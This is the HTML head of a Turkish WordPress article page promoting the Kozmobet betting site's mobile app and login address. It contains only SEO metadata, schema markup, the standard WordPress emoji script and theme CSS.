

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/
body_size: 22565
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta name="google-site-verification" content="CjxdHM2SNHFC38SJSksMxrFtnanmxdmJXwvk-mmzB9w" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kozmobet Üyeleri İçin Mobil Uygulama - Kozmobet Giriş Adresi</title>
	<meta name="description" content="Kozmobet üyeleri için mobil uygulama Kozmobet üyelerinin yeni adresi nedir Bahis sağlayıcıların sunduğu hizmetlerin günlük olarak" />
	<link rel="canonical" href="https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kozmobet Üyeleri İçin Mobil Uygulama - Kozmobet Giriş Adresi" />
	<meta property="og:description" content="Kozmobet üyeleri için mobil uygulama Kozmobet üyelerinin yeni adresi nedir Bahis sağlayıcıların sunduğu hizmetlerin günlük olarak" />
	<meta property="og:url" content="https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/" />
	<meta property="og:site_name" content="Kozmobet Giriş Adresi" />
	<meta property="article:published_time" content="2024-02-10T19:00:00+00:00" />
	<meta property="article:modified_time" content="2024-04-23T09:31:29+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="5 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/#article","isPartOf":{"@id":"https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/"},"author":{"name":"admin","@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a"},"headline":"Kozmobet Üyeleri İçin Mobil Uygulama","datePublished":"2024-02-10T19:00:00+00:00","dateModified":"2024-04-23T09:31:29+00:00","mainEntityOfPage":{"@id":"https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/"},"wordCount":1089,"commentCount":0,"publisher":{"@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a"},"image":{"@id":"https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/#primaryimage"},"thumbnailUrl":"https://kozmobet.info/wp-content/uploads/2024/02/kozmobet-uyeleri-icin-mobil-uygulama.jpg","keywords":["giris adresi kozmobet","kozmobet üyeleri i̇çin mobil uygulama","kozmobet yeni adres mobil uygulaması"],"articleSection":["Kozmobet"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/#respond"]}]},{"@type":"WebPage","@id":"https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/","url":"https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/","name":"Kozmobet Üyeleri İçin Mobil Uygulama - Kozmobet Giriş Adresi","isPartOf":{"@id":"https://kozmobet.info/#website"},"primaryImageOfPage":{"@id":"https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/#primaryimage"},"image":{"@id":"https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/#primaryimage"},"thumbnailUrl":"https://kozmobet.info/wp-content/uploads/2024/02/kozmobet-uyeleri-icin-mobil-uygulama.jpg","datePublished":"2024-02-10T19:00:00+00:00","dateModified":"2024-04-23T09:31:29+00:00","description":"Kozmobet üyeleri için mobil uygulama Kozmobet üyelerinin yeni adresi nedir Bahis sağlayıcıların sunduğu hizmetlerin günlük olarak","breadcrumb":{"@id":"https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/#primaryimage","url":"https://kozmobet.info/wp-content/uploads/2024/02/kozmobet-uyeleri-icin-mobil-uygulama.jpg","contentUrl":"https://kozmobet.info/wp-content/uploads/2024/02/kozmobet-uyeleri-icin-mobil-uygulama.jpg","width":1920,"height":1080,"caption":"Böylece müşterileriniz için olumlu ve faydalı bir fırsat olduğunu vurgulamış olursunuz"},{"@type":"BreadcrumbList","@id":"https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://kozmobet.info/"},{"@type":"ListItem","position":2,"name":"Kozmobet Üyeleri İçin Mobil Uygulama"}]},{"@type":"WebSite","@id":"https://kozmobet.info/#website","url":"https://kozmobet.info/","name":"Kozmobet Giriş Adresi","description":"Kozmobet Giriş Adresi Bilgileri","publisher":{"@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kozmobet.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://kozmobet.info/#/schema/person/image/","url":"https://kozmobet.info/wp-content/uploads/2022/02/cropped-Kozmobet-Casino.jpg","contentUrl":"https://kozmobet.info/wp-content/uploads/2022/02/cropped-Kozmobet-Casino.jpg","width":185,"height":56,"caption":"admin"},"logo":{"@id":"https://kozmobet.info/#/schema/person/image/"},"sameAs":["https://kozmobet.info"],"url":"https://kozmobet.info/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kozmobet Giriş Adresi &raquo; akışı" href="https://kozmobet.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kozmobet Giriş Adresi &raquo; yorum akışı" href="https://kozmobet.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kozmobet Giriş Adresi &raquo; Kozmobet Üyeleri İçin Mobil Uygulama yorum akışı" href="https://kozmobet.info/kozmobet-uyeleri-icin-mobil-uygulama/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kozmobet.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kozmobet.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://kozmobet.info/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kozmobet.info/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
